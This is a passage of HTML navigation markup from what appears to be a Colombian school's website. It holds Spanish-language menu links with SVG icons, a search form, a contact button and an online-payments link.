              <span class="breakdance-dropdown-link__icon">
                      <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" height="800px" width="800px" version="1.1" id="Capa_1" viewBox="0 0 326.845 326.845" xml:space="preserve">
<path d="M264.693,326.845h-38.079c-4.418,0-8-3.582-8-8v-30.464H108.231v30.464c0,4.418-3.582,8-8,8H62.152c-4.418,0-8-3.582-8-8  v-6.939H24.074c-4.418,0-8-3.582-8-8V224.03c0-4.418,3.582-8,8-8h30.077v-6.938c0-4.418,3.582-8,8-8h38.079c4.418,0,8,3.582,8,8  v30.464h110.384v-30.464c0-4.418,3.582-8,8-8h38.079c4.418,0,8,3.582,8,8v6.938h30.077c4.418,0,8,3.582,8,8v79.875  c0,4.418-3.582,8-8,8h-30.077v6.939C272.693,323.263,269.112,326.845,264.693,326.845z M234.615,310.845h22.079v-93.753h-22.079  V310.845z M70.152,310.845h22.079v-93.753H70.152V310.845z M272.693,295.905h22.077V232.03h-22.077V295.905z M32.074,295.905h22.077  V232.03H32.074V295.905z M108.231,272.381h110.384v-16.825H108.231V272.381z M145.443,223.376c-1.331,0-2.68-0.332-3.922-1.032  c-3.849-2.17-5.209-7.05-3.04-10.898c14.273-25.312,33.543-46.712,56.214-63.181c-9.894-13.703-21.197-26.173-33.681-37.227  c-31.019,33.403-73.355,55.896-120.395,61.599c1.042,4.209,2.303,8.368,3.784,12.468c1.501,4.155-0.65,8.741-4.806,10.242  c-4.158,1.502-8.741-0.651-10.242-4.807c-5.571-15.424-8.396-31.599-8.396-48.077C20.959,63.908,84.868,0,163.423,0  c78.554,0,142.462,63.908,142.462,142.463c0,14.179-2.104,28.201-6.255,41.68c-1.301,4.223-5.78,6.589-10,5.291  c-4.223-1.3-6.591-5.777-5.291-10c3.68-11.951,5.546-24.39,5.546-36.971c0-4.869-0.276-9.673-0.814-14.4  c-25.871,2.997-50.403,11.521-72.172,24.662c4.713,7.504,9.017,15.253,12.873,23.202c1.928,3.975,0.269,8.761-3.706,10.689  c-3.975,1.925-8.762,0.269-10.689-3.707c-3.573-7.366-7.501-14.486-11.761-21.341c-20.629,15.091-38.175,34.642-51.196,57.736  C150.948,221.911,148.236,223.376,145.443,223.376z M66.601,61.193c-18.492,21.994-29.642,50.354-29.642,81.27  c0,4.834,0.274,9.639,0.819,14.399c43.257-5.019,82.233-25.484,110.873-56.012C124.555,82.391,96.76,68.814,66.601,61.193z   M171.329,98.998c13.625,12.048,25.936,25.664,36.611,40.442c23.598-14.378,50.218-23.758,78.307-27.155  c-9.987-40.635-39.667-73.615-78.299-88.194C201.125,51.937,188.433,77.333,171.329,98.998z M79.321,48.096  c28.682,8.458,55.914,22.357,79.681,40.709c15.771-20.065,27.435-43.606,33.62-69.402C183.248,17.179,173.468,16,163.423,16  C131.162,16,101.686,28.14,79.321,48.096z"/>
</svg>
                  </span>
      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Programas de Extensión</span>
        
                  <span class="breakdance-dropdown-link__description">Actividades extracurriculares para el desarrollo integral.</span>
              </span>
        </a>

  </li>

                      </ul>
        </div>
          </div>
  </div>


                    </div>
    </div>
</div>

</li><li class="bde-menu-dropdown-5564-229 bde-menu-dropdown breakdance-menu-item">
<div class="breakdance-dropdown breakdance-dropdown--custom ">
    <div class="breakdance-dropdown-toggle">
            
              <button class="breakdance-menu-link" type="button" aria-expanded="false" aria-controls="dropdown-229" >
          NOVEDADES
        </button>
      
      <button class="breakdance-menu-link-arrow" type="button" aria-expanded="false" aria-controls="dropdown-229" aria-label="NOVEDADES Submenu"></button>
    </div>

    <div class="breakdance-dropdown-floater" aria-hidden="true" id="dropdown-229">
        <div class="breakdance-dropdown-body">
              <div class="breakdance-dropdown-section breakdance-dropdown-section--">
    <div class="breakdance-dropdown-columns">
              <div class="breakdance-dropdown-column ">
          
          <ul class="breakdance-dropdown-links">
                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://colegioeltriangulo.edu.co/es-tendemcia/" target="_self" data-type="url"  >

              <span class="breakdance-dropdown-link__icon">
                      <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" height="800px" width="800px" version="1.1" id="Layer_1" viewBox="0 0 512 512" xml:space="preserve">

<g id="SVGRepo_bgCarrier" stroke-width="0"/>

<g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round" stroke="#000000" stroke-width="4.096"> <g> <g> <g> <path d="M379.914,199.382l-75.132-10.916l-33.6-68.08c-2.893-5.868-8.756-9.512-15.3-9.512c-6.542,0-12.406,3.645-15.299,9.51 l-33.601,68.082l-75.133,10.916c-6.475,0.942-11.752,5.393-13.771,11.613c-2.021,6.223-0.366,12.924,4.319,17.491l54.367,52.993 l-12.836,74.829c-1.105,6.448,1.496,12.842,6.788,16.686c2.992,2.172,6.49,3.277,10.013,3.277c2.711,0,5.438-0.655,7.954-1.981 l67.199-35.328l67.194,35.326c2.438,1.285,5.185,1.964,7.945,1.964c3.625,0,7.092-1.126,10.026-3.257 c5.293-3.842,7.897-10.236,6.793-16.688l-5.636-32.853c-0.757-4.422-4.951-7.393-9.38-6.633c-4.422,0.758-7.392,4.958-6.632,9.38 l5.635,32.848c0.053,0.309-0.071,0.615-0.325,0.798c-0.377,0.274-0.63,0.184-0.858,0.064l-70.979-37.315 c-2.366-1.245-5.193-1.245-7.561,0l-70.98,37.315c-0.271,0.142-0.607,0.118-0.857-0.063c-0.249-0.181-0.376-0.493-0.324-0.795 l13.558-79.037c0.453-2.635-0.421-5.325-2.336-7.191l-57.424-55.974c-0.22-0.216-0.301-0.543-0.206-0.838 c0.094-0.291,0.353-0.508,0.656-0.552l79.358-11.53c2.646-0.383,4.933-2.045,6.117-4.443l35.491-71.914 c0.271-0.548,1.184-0.552,1.458,0.001l35.491,71.912c1.183,2.397,3.471,4.06,6.117,4.443l79.358,11.53 c0.309,0.045,0.561,0.258,0.657,0.556c0.096,0.297,0.018,0.617-0.206,0.835l-57.426,55.974c-1.914,1.866-2.788,4.555-2.335,7.191 l3.476,20.259c0.758,4.422,4.95,7.393,9.38,6.632c4.422-0.758,7.392-4.958,6.632-9.38l-2.753-16.048l54.366-52.992 c4.686-4.566,6.34-11.268,4.318-17.491C391.666,204.774,386.39,200.324,379.914,199.382z"/> <path d="M84.958,81.684l-5.284,30.805c-0.783,4.565,1.057,9.092,4.807,11.819c2.079,1.51,4.534,2.308,7.103,2.308 c1.952,0,3.897-0.481,5.621-1.389l27.665-14.544l27.671,14.547c1.727,0.906,3.67,1.384,5.617,1.384 c2.567,0,5.023-0.797,7.104-2.309c3.746-2.724,5.587-7.25,4.805-11.815l-5.284-30.807l22.383-21.817 c3.317-3.235,4.489-7.981,3.058-12.383c-1.43-4.41-5.169-7.562-9.755-8.228l-30.93-4.494L135.708,6.737 C133.658,2.581,129.505,0,124.87,0c-4.634,0-8.787,2.581-10.834,6.735l-13.833,28.027l-30.929,4.494 c-4.586,0.666-8.324,3.818-9.757,8.227c-1.43,4.404-0.259,9.148,3.059,12.385L84.958,81.684z M106.765,50.227 c2.646-0.385,4.933-2.047,6.117-4.444l11.989-24.291l11.989,24.291c1.184,2.397,3.471,4.06,6.117,4.444l26.806,3.895 L150.385,73.03c-1.915,1.866-2.788,4.556-2.336,7.191l4.58,26.7l-23.977-12.606c-1.184-0.622-2.482-0.933-3.78-0.933 c-1.298,0-2.596,0.311-3.78,0.933L97.114,106.92l4.58-26.699c0.453-2.635-0.421-5.325-2.336-7.191L79.959,54.122L106.765,50.227z "/> <path d="M297.828,442.499l-22.112-3.213l-9.882-20.019c-1.849-3.766-5.755-6.199-9.952-6.199c-4.251,0-8.062,2.369-9.944,6.183 l-9.888,20.036l-22.113,3.213c-4.208,0.612-7.639,3.503-8.954,7.55c-1.314,4.045-0.237,8.4,2.808,11.367l16.001,15.597 l-3.779,22.029c-0.715,4.189,0.976,8.342,4.416,10.843c1.907,1.385,4.162,2.117,6.517,2.117c1.791,0,3.575-0.441,5.16-1.275 l19.776-10.398l19.78,10.4c3.646,1.916,8.384,1.562,11.678-0.846c3.433-2.495,5.125-6.644,4.413-10.848l-3.779-22.02 l15.994-15.59c3.052-2.968,4.13-7.327,2.814-11.377C305.467,446.002,302.037,443.111,297.828,442.499z M273.575,468.361 c-1.914,1.866-2.788,4.556-2.335,7.191l2.734,15.93l-14.31-7.523c-1.184-0.623-2.482-0.934-3.78-0.934 c-1.299,0-2.597,0.311-3.779,0.935l-14.307,7.522l2.733-15.93c0.453-2.635-0.421-5.325-2.336-7.191l-11.576-11.283l15.997-2.323 c2.646-0.385,4.933-2.047,6.117-4.444l7.152-14.493l7.153,14.493c1.183,2.397,3.47,4.06,6.117,4.444l15.997,2.323 L273.575,468.361z"/> <path d="M444.707,266.129c-18.771,0-34.044,15.272-34.044,34.044s15.273,34.044,34.044,34.044 c18.771,0,34.044-15.272,34.044-34.044C478.751,281.401,463.478,266.129,444.707,266.129z M444.707,317.97 c-9.814,0-17.797-7.984-17.797-17.797c0-9.813,7.983-17.797,17.797-17.797c9.813,0,17.797,7.984,17.797,17.797 C462.503,309.986,454.52,317.97,444.707,317.97z"/> <path d="M67.293,308.126c-18.773,0-34.044,15.273-34.044,34.044c0,18.771,15.272,34.044,34.044,34.044 c18.771,0,34.043-15.273,34.044-34.044C101.337,323.399,86.066,308.126,67.293,308.126z M67.293,359.967 c-9.814,0-17.797-7.983-17.797-17.797c0-9.814,7.983-17.797,17.797-17.797c9.812,0,17.795,7.983,17.797,17.797 C85.09,351.984,77.107,359.967,67.293,359.967z"/> <circle cx="378.385" cy="100.399" r="18.101"/> <circle cx="418.787" cy="429.381" r="18.102"/> </g> </g> </g> </g>

<g id="SVGRepo_iconCarrier"> <g> <g> <g> <path d="M379.914,199.382l-75.132-10.916l-33.6-68.08c-2.893-5.868-8.756-9.512-15.3-9.512c-6.542,0-12.406,3.645-15.299,9.51 l-33.601,68.082l-75.133,10.916c-6.475,0.942-11.752,5.393-13.771,11.613c-2.021,6.223-0.366,12.924,4.319,17.491l54.367,52.993 l-12.836,74.829c-1.105,6.448,1.496,12.842,6.788,16.686c2.992,2.172,6.49,3.277,10.013,3.277c2.711,0,5.438-0.655,7.954-1.981 l67.199-35.328l67.194,35.326c2.438,1.285,5.185,1.964,7.945,1.964c3.625,0,7.092-1.126,10.026-3.257 c5.293-3.842,7.897-10.236,6.793-16.688l-5.636-32.853c-0.757-4.422-4.951-7.393-9.38-6.633c-4.422,0.758-7.392,4.958-6.632,9.38 l5.635,32.848c0.053,0.309-0.071,0.615-0.325,0.798c-0.377,0.274-0.63,0.184-0.858,0.064l-70.979-37.315 c-2.366-1.245-5.193-1.245-7.561,0l-70.98,37.315c-0.271,0.142-0.607,0.118-0.857-0.063c-0.249-0.181-0.376-0.493-0.324-0.795 l13.558-79.037c0.453-2.635-0.421-5.325-2.336-7.191l-57.424-55.974c-0.22-0.216-0.301-0.543-0.206-0.838 c0.094-0.291,0.353-0.508,0.656-0.552l79.358-11.53c2.646-0.383,4.933-2.045,6.117-4.443l35.491-71.914 c0.271-0.548,1.184-0.552,1.458,0.001l35.491,71.912c1.183,2.397,3.471,4.06,6.117,4.443l79.358,11.53 c0.309,0.045,0.561,0.258,0.657,0.556c0.096,0.297,0.018,0.617-0.206,0.835l-57.426,55.974c-1.914,1.866-2.788,4.555-2.335,7.191 l3.476,20.259c0.758,4.422,4.95,7.393,9.38,6.632c4.422-0.758,7.392-4.958,6.632-9.38l-2.753-16.048l54.366-52.992 c4.686-4.566,6.34-11.268,4.318-17.491C391.666,204.774,386.39,200.324,379.914,199.382z"/> <path d="M84.958,81.684l-5.284,30.805c-0.783,4.565,1.057,9.092,4.807,11.819c2.079,1.51,4.534,2.308,7.103,2.308 c1.952,0,3.897-0.481,5.621-1.389l27.665-14.544l27.671,14.547c1.727,0.906,3.67,1.384,5.617,1.384 c2.567,0,5.023-0.797,7.104-2.309c3.746-2.724,5.587-7.25,4.805-11.815l-5.284-30.807l22.383-21.817 c3.317-3.235,4.489-7.981,3.058-12.383c-1.43-4.41-5.169-7.562-9.755-8.228l-30.93-4.494L135.708,6.737 C133.658,2.581,129.505,0,124.87,0c-4.634,0-8.787,2.581-10.834,6.735l-13.833,28.027l-30.929,4.494 c-4.586,0.666-8.324,3.818-9.757,8.227c-1.43,4.404-0.259,9.148,3.059,12.385L84.958,81.684z M106.765,50.227 c2.646-0.385,4.933-2.047,6.117-4.444l11.989-24.291l11.989,24.291c1.184,2.397,3.471,4.06,6.117,4.444l26.806,3.895 L150.385,73.03c-1.915,1.866-2.788,4.556-2.336,7.191l4.58,26.7l-23.977-12.606c-1.184-0.622-2.482-0.933-3.78-0.933 c-1.298,0-2.596,0.311-3.78,0.933L97.114,106.92l4.58-26.699c0.453-2.635-0.421-5.325-2.336-7.191L79.959,54.122L106.765,50.227z "/> <path d="M297.828,442.499l-22.112-3.213l-9.882-20.019c-1.849-3.766-5.755-6.199-9.952-6.199c-4.251,0-8.062,2.369-9.944,6.183 l-9.888,20.036l-22.113,3.213c-4.208,0.612-7.639,3.503-8.954,7.55c-1.314,4.045-0.237,8.4,2.808,11.367l16.001,15.597 l-3.779,22.029c-0.715,4.189,0.976,8.342,4.416,10.843c1.907,1.385,4.162,2.117,6.517,2.117c1.791,0,3.575-0.441,5.16-1.275 l19.776-10.398l19.78,10.4c3.646,1.916,8.384,1.562,11.678-0.846c3.433-2.495,5.125-6.644,4.413-10.848l-3.779-22.02 l15.994-15.59c3.052-2.968,4.13-7.327,2.814-11.377C305.467,446.002,302.037,443.111,297.828,442.499z M273.575,468.361 c-1.914,1.866-2.788,4.556-2.335,7.191l2.734,15.93l-14.31-7.523c-1.184-0.623-2.482-0.934-3.78-0.934 c-1.299,0-2.597,0.311-3.779,0.935l-14.307,7.522l2.733-15.93c0.453-2.635-0.421-5.325-2.336-7.191l-11.576-11.283l15.997-2.323 c2.646-0.385,4.933-2.047,6.117-4.444l7.152-14.493l7.153,14.493c1.183,2.397,3.47,4.06,6.117,4.444l15.997,2.323 L273.575,468.361z"/> <path d="M444.707,266.129c-18.771,0-34.044,15.272-34.044,34.044s15.273,34.044,34.044,34.044 c18.771,0,34.044-15.272,34.044-34.044C478.751,281.401,463.478,266.129,444.707,266.129z M444.707,317.97 c-9.814,0-17.797-7.984-17.797-17.797c0-9.813,7.983-17.797,17.797-17.797c9.813,0,17.797,7.984,17.797,17.797 C462.503,309.986,454.52,317.97,444.707,317.97z"/> <path d="M67.293,308.126c-18.773,0-34.044,15.273-34.044,34.044c0,18.771,15.272,34.044,34.044,34.044 c18.771,0,34.043-15.273,34.044-34.044C101.337,323.399,86.066,308.126,67.293,308.126z M67.293,359.967 c-9.814,0-17.797-7.983-17.797-17.797c0-9.814,7.983-17.797,17.797-17.797c9.812,0,17.795,7.983,17.797,17.797 C85.09,351.984,77.107,359.967,67.293,359.967z"/> <circle cx="378.385" cy="100.399" r="18.101"/> <circle cx="418.787" cy="429.381" r="18.102"/> </g> </g> </g> </g>

</svg>
                  </span>
      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Es Tendencia</span>
        
                  <span class="breakdance-dropdown-link__description">Accede a la información más relevante de nuestra comunidad.</span>
              </span>
        </a>

  </li>

                      </ul>
        </div>
              <div class="breakdance-dropdown-column ">
          
          <ul class="breakdance-dropdown-links">
                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://colegioeltriangulo.edu.co/el-respeto-por-la-diferencia/" target="_self" data-type="url"  >

              <span class="breakdance-dropdown-link__icon">
                      <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="#000000" width="800px" height="800px" viewBox="0 0 1024 1024"><path d="M356.522 303.712c50.542 32.395 76.17 87.364 51.594 125.682-24.565 38.338-85.213 38.014-135.757 5.618a161.796 161.796 0 01-18.258-13.595c-14.54 20.659-34.561 39.64-58.329 54.875-69.395 44.479-151.525 44.924-183.737-5.351-32.225-50.274 2.475-124.708 71.869-169.186 57.754-37.022 124.671-43.701 164.142-15.211 29.97-13.058 72.006-6.215 108.476 17.168zm-22.106 34.483c-29.846-19.136-62.199-21.927-75.69-10.658-8.543 7.136-21.222 6.141-28.548-2.24-20.325-23.251-74.607-20.829-124.17 10.942-52.732 33.798-76.844 85.522-59.487 112.601 17.347 27.073 74.417 26.764 127.147-7.033 26.801-17.179 47.328-39.842 57.785-62.662 6.411-13.99 25.384-16.176 34.809-4.011 7.303 9.427 16.926 18.164 28.203 25.395 33.877 21.713 69.465 21.903 79.168 6.759 9.7-15.124-5.338-47.379-39.217-69.094zm-62.975 280.373c-9.279 22.895-31.566 38.197-56.683 38.197-25.971 0-48.852-16.351-57.527-40.378-3.841-10.639-15.579-16.149-26.218-12.309s-16.149 15.579-12.309 26.218c14.49 40.134 52.685 67.429 96.053 67.429 41.942 0 79.153-25.549 94.644-63.773 4.248-10.483-.806-22.424-11.288-26.673s-22.424.806-26.673 11.288zm-90.552-71.918c0 16.927-13.722 30.638-30.648 30.638-16.916 0-30.638-13.711-30.638-30.638s13.722-30.648 30.638-30.648c16.927 0 30.648 13.722 30.648 30.648zm135.196 0c0 16.927-13.722 30.638-30.638 30.638-16.927 0-30.648-13.711-30.648-30.638s13.722-30.648 30.648-30.648c16.916 0 30.638 13.722 30.638 30.648z"/><path d="M360.506 453.639c21.761 29.897 33.659 65.841 33.659 103.629 0 97.369-78.939 176.302-176.323 176.302-97.377 0-176.323-78.937-176.323-176.302 0-25.956 5.596-51.066 16.264-74.059 4.76-10.26.302-22.437-9.959-27.197s-22.437-.302-27.197 9.959C7.466 494.338.559 525.329.559 557.268c0 119.988 97.285 217.262 217.283 217.262 120.005 0 217.283-97.271 217.283-217.262 0-46.524-14.687-90.891-41.502-127.733-6.656-9.145-19.465-11.163-28.61-4.506s-11.163 19.465-4.506 28.61zm445.747 151.383c-9.279 22.895-31.566 38.197-56.683 38.197-25.971 0-48.852-16.351-57.527-40.378-3.841-10.639-15.579-16.149-26.218-12.309s-16.149 15.579-12.309 26.218c14.49 40.134 52.685 67.429 96.053 67.429 41.942 0 79.153-25.549 94.644-63.773 4.248-10.483-.806-22.424-11.288-26.673s-22.424.806-26.673 11.288zm-93.326-66.898c0 16.927-13.722 30.648-30.638 30.648-16.927 0-30.648-13.722-30.648-30.648s13.722-30.638 30.648-30.638c16.916 0 30.638 13.711 30.638 30.638zm135.197 0c0 16.927-13.722 30.648-30.638 30.648-16.927 0-30.648-13.722-30.648-30.648s13.722-30.638 30.648-30.638c16.916 0 30.638 13.711 30.638 30.638z"/><path d="M901.307 466.294c16.211 27.09 24.895 58.079 24.895 90.378 0 97.369-78.939 176.302-176.323 176.302-97.377 0-176.323-78.937-176.323-176.302 0-33.625 9.412-65.809 26.904-93.643 6.019-9.577 3.134-22.219-6.442-28.237s-22.219-3.134-28.237 6.442c-21.566 34.315-33.184 74.045-33.184 115.438 0 119.988 97.285 217.262 217.283 217.262 120.005 0 217.283-97.271 217.283-217.262 0-39.758-10.719-78.008-30.708-111.411-5.808-9.706-18.384-12.866-28.09-7.058s-12.866 18.384-7.058 28.09z"/><path d="M516.628 520.14c0-128.916 104.505-233.421 233.421-233.421 126.376 0 228.833 102.457 228.833 228.833v113.664h-51.364c-11.311 0-20.48 9.169-20.48 20.48s9.169 20.48 20.48 20.48h54.333c20.977 0 37.99-17.013 37.99-37.99V515.552c0-148.998-120.795-269.793-269.793-269.793-151.537 0-274.381 122.843-274.381 274.381v112.046c0 20.979 17.004 37.99 37.99 37.99h61.471c11.311 0 20.48-9.169 20.48-20.48s-9.169-20.48-20.48-20.48h-58.501V520.14z"/><path d="M583.592 472.932h332.913c11.311 0 20.48-9.169 20.48-20.48s-9.169-20.48-20.48-20.48H583.592c-11.311 0-20.48 9.169-20.48 20.48s9.169 20.48 20.48 20.48z"/></svg>
                  </span>
      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">El Respeto por la Diferencia</span>
        
                  <span class="breakdance-dropdown-link__description">Exploramos la importancia de la diversidad y el respeto.</span>
              </span>
        </a>

  </li>

                      </ul>
        </div>
              <div class="breakdance-dropdown-column ">
          
          <ul class="breakdance-dropdown-links">
                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://colegioeltriangulo.edu.co/egresados-3/" target="_self" data-type="url"  >

              <span class="breakdance-dropdown-link__icon">
                      <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--! Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc. --><path d="M480 96a48 48 0 1 0 0-96 48 48 0 1 0 0 96zm-8 384V352h16V480c0 17.7 14.3 32 32 32s32-14.3 32-32V256.9l28.6 47.5c9.1 15.1 28.8 20 43.9 10.9s20-28.8 10.9-43.9l-58.3-97c-17.4-28.9-48.6-46.6-82.3-46.6H465.1c-33.7 0-64.9 17.7-82.3 46.6l-58.3 97c-9.1 15.1-4.2 34.8 10.9 43.9s34.8 4.2 43.9-10.9L408 256.9V480c0 17.7 14.3 32 32 32s32-14.3 32-32zM190.9 18.1C188.4 12 182.6 8 176 8s-12.4 4-14.9 10.1l-29.4 74L55.6 68.9c-6.3-1.9-13.1 .2-17.2 5.3s-4.6 12.2-1.4 17.9l39.5 69.1L10.9 206.4c-5.4 3.7-8 10.3-6.5 16.7s6.7 11.2 13.1 12.2l78.7 12.2L90.6 327c-.5 6.5 3.1 12.7 9 15.5s12.9 1.8 17.8-2.6L176 286.1l58.6 53.9c4.8 4.4 11.9 5.5 17.8 2.6s9.5-9 9-15.5l-5.6-79.4 50.5-7.8 24.3-40.5-55.2-38L315 92.2c3.3-5.7 2.7-12.8-1.4-17.9s-10.9-7.2-17.2-5.3L220.3 92.1l-29.4-74z"/></svg>
                  </span>
      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Egresados</span>
        
                  <span class="breakdance-dropdown-link__description">Descubre las historias y logros de nuestros exalumnos.</span>
              </span>
        </a>

  </li>

                      </ul>
        </div>
              <div class="breakdance-dropdown-column ">
          
          <ul class="breakdance-dropdown-links">
                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://colegioeltriangulo.edu.co/blog/" target="_self" data-type="url"  >

              <span class="breakdance-dropdown-link__icon">
                      <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" id="icon-newspaper" viewBox="0 0 32 32">
<path d="M28 8v-4h-28v22c0 1.105 0.895 2 2 2h27c1.657 0 3-1.343 3-3v-17h-4zM26 26h-24v-20h24v20zM4 10h20v2h-20zM16 14h8v2h-8zM16 18h8v2h-8zM16 22h6v2h-6zM4 14h10v10h-10z"/>
</svg>
                  </span>
      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Blog</span>
        
                  <span class="breakdance-dropdown-link__description">Artículos destacados sobre temas educativos y sociales.</span>
              </span>
        </a>

  </li>

                      </ul>
        </div>
              <div class="breakdance-dropdown-column ">
          
          <ul class="breakdance-dropdown-links">
                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://colegioeltriangulo.edu.co/rss-2/" target="_self" data-type="url"  >

              <span class="breakdance-dropdown-link__icon">
                      <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc. --><path d="M0 64C0 46.3 14.3 32 32 32c229.8 0 416 186.2 416 416c0 17.7-14.3 32-32 32s-32-14.3-32-32C384 253.6 226.4 96 32 96C14.3 96 0 81.7 0 64zM0 416a64 64 0 1 1 128 0A64 64 0 1 1 0 416zM32 160c159.1 0 288 128.9 288 288c0 17.7-14.3 32-32 32s-32-14.3-32-32c0-123.7-100.3-224-224-224c-17.7 0-32-14.3-32-32s14.3-32 32-32z"/></svg>
                  </span>
      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">CANAL RSS</span>
        
                  <span class="breakdance-dropdown-link__description">Mantente actualizado con nuestro canal de noticias.</span>
              </span>
        </a>

  </li>

                      </ul>
        </div>
          </div>
  </div>


                    </div>
    </div>
</div>

</li><li class="bde-menu-custom-area-5564-233 bde-menu-custom-area breakdance-menu-item">
  <div class="bde-custom-area-link breakdance-menu-link" >
    <div class="bde-div-5564-234 bde-div">
  
  
	



<div class="bde-shortcode-5564-235 bde-shortcode"><div class="gtranslate_wrapper" id="gt-wrapper-73017762"></div></div><div class="bde-search-form-5564-236 bde-search-form">






      <button aria-label="Toggle search" aria-expanded="false" aria-controls="search-form-236" class="search-form__button search-form__button--full-screen js-search-form-expand-button">
                    	<svg width="100%" aria-hidden="true" class="search-form__icon--search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M504.1 471l-134-134C399.1 301.5 415.1 256.8 415.1 208c0-114.9-93.13-208-208-208S-.0002 93.13-.0002 208S93.12 416 207.1 416c48.79 0 93.55-16.91 129-45.04l134 134C475.7 509.7 481.9 512 488 512s12.28-2.344 16.97-7.031C514.3 495.6 514.3 480.4 504.1 471zM48 208c0-88.22 71.78-160 160-160s160 71.78 160 160s-71.78 160-160 160S48 296.2 48 208z"/></svg>

            </button>
   


<form id="search-form-236" role="search" method="get" data-type="full-screen" aria-hidden="true" class="js-search-form search-form search-form--full-screen" action="https://colegioeltriangulo.edu.co">
  <div class="search-form__container">
   
   

  	
  	<label class="screen-reader-text" for="search-form-field-236">Search for:</label>
   
     

     
   
     

           <div class="search-form__lightbox js-search-form-lightbox">
        <div role="button" class="search-form__lightbox-close js-search-form-close">
            <svg width="100%" aria-hidden="true" class="search-form__icon--close" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M312.1 375c9.369 9.369 9.369 24.57 0 33.94s-24.57 9.369-33.94 0L160 289.9l-119 119c-9.369 9.369-24.57 9.369-33.94 0s-9.369-24.57 0-33.94L126.1 256L7.027 136.1c-9.369-9.369-9.369-24.57 0-33.94s24.57-9.369 33.94 0L160 222.1l119-119c9.369-9.369 24.57-9.369 33.94 0s9.369 24.57 0 33.94L193.9 256L312.1 375z"/></svg>

        </div>

        <div class="search-form__lightbox-bg js-search-form-lightbox-bg"></div>
       
      
     <div class="search-form__lightbox-container">
        <button type="submit" class="search-form__lightbox-button">
                    		<svg width="100%" aria-hidden="true" class="search-form__icon--search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M504.1 471l-134-134C399.1 301.5 415.1 256.8 415.1 208c0-114.9-93.13-208-208-208S-.0002 93.13-.0002 208S93.12 416 207.1 416c48.79 0 93.55-16.91 129-45.04l134 134C475.7 509.7 481.9 512 488 512s12.28-2.344 16.97-7.031C514.3 495.6 514.3 480.4 504.1 471zM48 208c0-88.22 71.78-160 160-160s160 71.78 160 160s-71.78 160-160 160S48 296.2 48 208z"/></svg>

      	          </button>
        <input type="text" id="search-form-field-236" class="js-search-form-field search-form__field" placeholder="Buscar" value="" name="s" />
      </div>

    </div>
  
     
  </div>
</form>


</div><div class="bde-button-5564-237 bde-button">
    
                        
                        
    
    
    
    
            
                    
            
            

    
    
    
    
    
    <a class="breakdance-link button-atom button-atom--secondary bde-button__button" href="https://colegioeltriangulo.edu.co/contacto/" target="_self" data-type="url"  >

    
        <span class="button-atom__text">Contacto</span>

        
        
                </a>

    


</div>
</div>
  </div>
</li><li class="bde-button-5564-240 bde-button breakdance-menu-item">
    
                        
                        
    
    
    
    
            
                    
            
            

    
    
    
    
    
    <a class="breakdance-link button-atom button-atom--primary bde-button__button" href="https://www.zonapagos.com/basica/" target="_blank" data-type="url"  >

    
        <span class="button-atom__text">Pagos en línea</span>

        
        
                </a>

    


</li>
  </ul>
  </nav>


</div><div class="bde-div-5564-232 bde-div">
  
  
	



<div class="bde-shortcode-5564-231 bde-shortcode"><div class="gtranslate_wrapper" id="gt-wrapper-67000360"></div></div><div class="bde-search-form-5564-196 bde-search-form">






      <button aria-label="Toggle search" aria-expanded="false" aria-controls="search-form-196" class="search-form__button search-form__button--full-screen js-search-form-expand-button">
